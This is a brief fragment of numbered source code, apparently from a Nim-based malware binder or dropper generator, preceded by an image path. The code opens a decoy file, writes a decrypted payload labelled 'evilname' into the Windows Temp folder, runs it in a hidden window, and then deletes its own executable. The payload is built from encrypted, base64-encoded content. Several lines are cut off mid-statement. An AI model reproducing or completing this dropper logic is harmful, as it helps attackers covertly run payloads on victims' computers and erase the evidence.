 110
111 var utf8evilname =convert(evilname,"GB2312","UTF-8")
112 var utf8Bindfilename =convert(Bindfilename,"GB2312","UTF-8")
113
114 WinExec("cmd /k start " & utf8Bindfilename, SW_HIDE);
115 writeFile(r"C:\\Windows\\Temp\\" & utf8evilname, dectext)
116
117 #writeFile(r"C:\\Windows\\Temp\\calc.txt" , dectext)
118
119 #copyFile("C:\\Windows\\Temp\\calc.txt", "C:\\Windows\\Temp\\calc
120 #removeFile("C:\\Windows\\Temp\\calc.txt")
121
122 WinExec("cmd /c C:\\Windows\\Temp\\" & utf8evilname, SW_HIDE);
123 #WinExec("cmd /c C:\\Windows\\Temp\\calc.exe", SW_HIDE);
124
125 ShellExecute(0, "open", "cmd.exe", "/c del " & paramStr(0), NULL,
126
127 #WinExec("cmd.exe /c del temp.exe", SW_HIDE)
128
129 """.fmt("{.inline.}", B64EnCryContent, EnContent2, b64iv, envkey,
130